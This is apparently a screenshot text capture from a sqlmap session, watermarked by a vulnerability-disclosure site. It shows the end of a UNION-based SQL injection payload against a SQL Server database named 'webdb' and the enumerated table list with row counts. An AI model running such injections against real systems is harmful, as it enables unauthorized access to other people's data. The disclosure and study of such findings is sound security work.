 管理员: sqlmap2
NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(122)+CHAR(113),NULL,
NULL,NULL,NULL FROM webdb.dbo.yzhfxx--
[23:05:26] [DEBUG] performed 1 queries in 0.30 seconds
Database: webdb
+--------------------+---------+
| Table | Entries |
+--------------------+---------+
| dbo.xmgkczjl | 788 |
| dbo.xzzcysczjlb | 397 |
| dbo.xzbgypdjbczjl | 385 |
| dbo.xzzclqbczjl | 344 |
| dbo.xzzcsxbczjl | 342 |
| dbo.xzzclqb | 257 |
| dbo.xzzckcb | 256 |
| dbo.xzzcsxb | 253 |
| dbo.xzzcysb | 247 |
| dbo.xzbgypdjb | 244 |
| dbo.gctpjcama | 183 |
| dbo.xzzcthbczjl | 35 |
| dbo.xzzcthb | 28 |
| dbo.yzhfxx | 3 |
| dbo.xzzc_zcwysbm | 1 |
+--------------------+---------+
www.wooyun.org
[23:05:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato